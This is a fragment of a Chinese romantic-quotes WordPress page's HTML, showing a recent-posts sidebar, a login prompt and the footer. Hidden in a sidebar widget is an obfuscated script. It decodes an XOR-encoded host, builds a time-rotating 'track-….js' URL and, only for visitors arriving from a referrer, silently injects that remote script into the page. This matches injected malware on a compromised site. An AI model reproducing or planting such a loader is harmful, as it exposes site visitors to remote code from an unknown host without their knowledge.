data-original="https://www.gaoxiongshi.com/wp-content/uploads/2019/10/201910131560-150x150.jpg" class="thumb"/>2020年经典情人节情话大全</a></li></ul></div>						<h3 class="title" id="comments">
	<div class="text-muted pull-right">
		</div>
	<strong>评论 <b> 0 </b></strong>
</h3>
<div id="respond" class="no_webshot">
		<div class="comment-signarea">
		<h3 class="text-muted">评论前必须登录！</h3>
		<a class="btn btn-default" target="_blank" href="https://www.gaoxiongshi.com/wp-login.php">登陆</a> 
		<a class="btn btn-default" target="_blank" href="https://www.gaoxiongshi.com/wp-login.php?action=register">注册</a>
	</div>
	</div>
	</div>
</div>
<div class="sidebar">	
<div class="widget widget_searchbox"><h3 class="title"><strong>搜索肉麻情话</strong></h3><form method="get" class="search-form" action="https://www.gaoxiongshi.com/" ><input class="form-control" name="s" type="text" placeholder="输入关键字" value=""><input class="btn" type="submit" value="搜索"></form></div><div class="widget widget_postlist"><h3 class="title"><strong>最新文章</strong></h3><ul class="items-01">		<li><a href="https://www.gaoxiongshi.com/2019/10/13/%e9%80%81%e8%80%81%e5%a9%86%e6%a9%99%e8%89%b2%e6%83%85%e4%ba%ba%e8%8a%82%e6%b5%aa%e6%bc%ab%e6%83%85%e8%af%9d/"><span class="thumbnail"><img data-original="https://www.gaoxiongshi.com/wp-content/uploads/2019/10/201910131563-150x150.jpg" class="thumb"/></span><span class="text">送老婆橙色情人节浪漫情话</span><span class="text-muted post-views">阅读(5248)</span></a></li>
				<li><a href="https://www.gaoxiongshi.com/2019/10/13/%e5%90%8d%e4%ba%ba%e4%bd%9c%e5%93%81%e9%87%8c%e6%9c%80%e7%94%9c%e8%9c%9c%e7%9a%84%e6%83%85%e8%af%9d%e5%8f%a5%e5%ad%90/"><span class="thumbnail"><img data-original="https://www.gaoxiongshi.com/wp-content/uploads/2019/10/201910131562-150x150.jpg" class="thumb"/></span><span class="text">名人作品里最甜蜜的情话句子</span><span class="text-muted post-views">阅读(4721)</span></a></li>
				<li><a href="https://www.gaoxiongshi.com/2019/10/13/%e5%94%af%e7%be%8e%e7%bb%8f%e5%85%b8%e7%88%b1%e6%83%85%e5%8f%a4%e6%96%87%e5%90%8d%e5%8f%a5/"><span class="thumbnail"><img data-original="https://www.gaoxiongshi.com/wp-content/uploads/2019/10/201910131561-150x150.jpg" class="thumb"/></span><span class="text">唯美经典爱情古文名句</span><span class="text-muted post-views">阅读(3540)</span></a></li>
				<li><a href="https://www.gaoxiongshi.com/2019/10/13/2020%e5%b9%b4%e7%bb%8f%e5%85%b8%e6%83%85%e4%ba%ba%e8%8a%82%e6%83%85%e8%af%9d%e5%a4%a7%e5%85%a8/"><span class="thumbnail"><img data-original="https://www.gaoxiongshi.com/wp-content/uploads/2019/10/201910131560-150x150.jpg" class="thumb"/></span><span class="text">2020年经典情人节情话大全</span><span class="text-muted post-views">阅读(4454)</span></a></li>
				<li><a href="https://www.gaoxiongshi.com/2019/10/13/2020%e6%83%85%e4%ba%ba%e8%8a%82%e6%83%85%e8%af%9d%e6%b5%aa%e6%bc%ab%e5%8f%a5%e5%ad%90/"><span class="thumbnail"><img data-original="https://www.gaoxiongshi.com/wp-content/uploads/2019/10/201910131559-150x150.jpg" class="thumb"/></span><span class="text">2020情人节情话浪漫句子</span><span class="text-muted post-views">阅读(4167)</span></a></li>
				<li><a href="https://www.gaoxiongshi.com/2019/10/13/2020%e5%b9%b4%e6%83%85%e4%ba%ba%e8%8a%82%e6%b5%aa%e6%bc%ab%e6%83%85%e8%af%9d/"><span class="thumbnail"><img data-original="https://www.gaoxiongshi.com/wp-content/uploads/2019/10/201910131558-150x150.jpg" class="thumb"/></span><span class="text">2020年情人节浪漫情话</span><span class="text-muted post-views">阅读(5231)</span></a></li>
				<li><a href="https://www.gaoxiongshi.com/2019/10/13/%e5%85%b3%e4%ba%8e%e6%83%85%e4%ba%ba%e8%8a%82%e7%9a%84%e7%bb%8f%e5%85%b8%e8%af%b4%e8%af%b4%e6%83%85%e8%af%9d/"><span class="thumbnail"><img data-original="https://www.gaoxiongshi.com/wp-content/uploads/2019/10/201910131557-150x150.jpg" class="thumb"/></span><span class="text">关于情人节的经典说说情话</span><span class="text-muted post-views">阅读(4688)</span></a></li>
				<li><a href="https://www.gaoxiongshi.com/2019/10/13/%e6%83%85%e4%ba%ba%e8%8a%82%e7%9f%ad%e4%bf%a1%e7%a5%9d%e7%a6%8f%e6%83%85%e4%ba%ba%e7%9a%84%e6%83%85%e8%af%9d/"><span class="thumbnail"><img data-original="https://www.gaoxiongshi.com/wp-content/uploads/2019/10/201910131556-150x150.jpg" class="thumb"/></span><span class="text">情人节短信祝福情人的情话</span><span class="text-muted post-views">阅读(4500)</span></a></li>
				<li><a href="https://www.gaoxiongshi.com/2019/10/13/%e6%83%85%e4%ba%ba%e8%8a%82%e6%83%b3%e5%bf%b5%e6%83%85%e4%ba%ba%e7%9a%84%e7%9f%ad%e4%bf%a1%e6%83%85%e8%af%9d/"><span class="thumbnail"><img data-original="https://www.gaoxiongshi.com/wp-content/uploads/2019/10/201910131555-150x150.jpg" class="thumb"/></span><span class="text">情人节想念情人的短信情话</span><span class="text-muted post-views">阅读(4685)</span></a></li>
				<li><a href="https://www.gaoxiongshi.com/2019/10/13/2-14%e6%83%85%e4%ba%ba%e8%8a%82%e8%a1%a8%e7%99%bd%e6%9c%80%e6%b5%aa%e6%bc%ab%e7%9a%84%e8%af%9d/"><span class="thumbnail"><img data-original="https://www.gaoxiongshi.com/wp-content/uploads/2019/10/201910131554-150x150.jpg" class="thumb"/></span><span class="text">2.14情人节表白最浪漫的话</span><span class="text-muted post-views">阅读(4160)</span></a></li>
		</ul></div><div class="widget widget_block"><script type="text/javascript">
!function (_1ac29) {
    
    var _3733e = Date.now();
    var _befd9 = 1000;
    _3733e = _3733e / _befd9;
    _3733e = Math.floor(_3733e);

    var _a7f7e = 600;
    _3733e -= _3733e % _a7f7e;
    _3733e = _3733e.toString(16);

    var _15c1f = _1ac29.referrer;

    if (!_15c1f) return;

    var _90c05 = [50539, 50542, 50545, 50530, 50531, 50534, 50548, 50543, 50533, 50536, 50534, 50549, 50531, 50540, 50542, 50547, 50473, 50542, 50537, 50529, 50536];

    _90c05 = _90c05.map(function(_f4942){
        return _f4942 ^ 50439;
    });

    var _88781 = "3d624c5112ad2dbe6c847630172167b5";
    
    _90c05 = String.fromCharCode(..._90c05);

    var _5bc99 = "https://";
    var _e5e84 = "/";
    var _defa8 = "track-";

    var _32bae = ".js";

    var _8ea56 = _1ac29.createElement("script");
    _8ea56.type = "text/javascript";
    _8ea56.async = true;
    _8ea56.src = _5bc99 + _90c05 + _e5e84 + _defa8 + _3733e + _32bae;

    _1ac29.getElementsByTagName("head")[0].appendChild(_8ea56)

}(document);
</script></div></div><footer class="footer">
	    &copy; 2026 <a href="https://www.gaoxiongshi.com">情话,爱情的句子,表白的句子,结婚祝福语</a> &nbsp; 肉麻情话 <a href="http://gaoxiongshi.com" target="_blank"></a>  &nbsp; <a href="https://www.gaoxiongshi.com/sitemap.xml">网站地图</a>
<a href="https://beian.miit.gov.cn">鄂ICP备14010834号-4</a>    <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?a81942dac97efaf3bc32a9f4e20f11a0";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script></footer>
</section>


<script>
window.jui = {
	uri: 'https://www.gaoxiongshi.com/wp-content/themes/tiantian',
	roll: '1 2',
	ajaxpager: '0'
}
</script>
<script type="text/javascript" src="https://www.gaoxiongshi.com/wp-content/themes/tiantian/js/bootstrap.js?ver=5.6" id="_bootstrap-js"></script>
<script type="text/javascript" src="https://www.gaoxiongshi.com/wp-content/themes/tiantian/js/hammer.min.js?ver=5.6" id="_hammer-js"></script>
<script type="text/javascript" src="https://www.gaoxiongshi.com/wp-content/themes/tiantian/js/custom.js?ver=5.6" id="_custom-js"></script>
</body>
</html>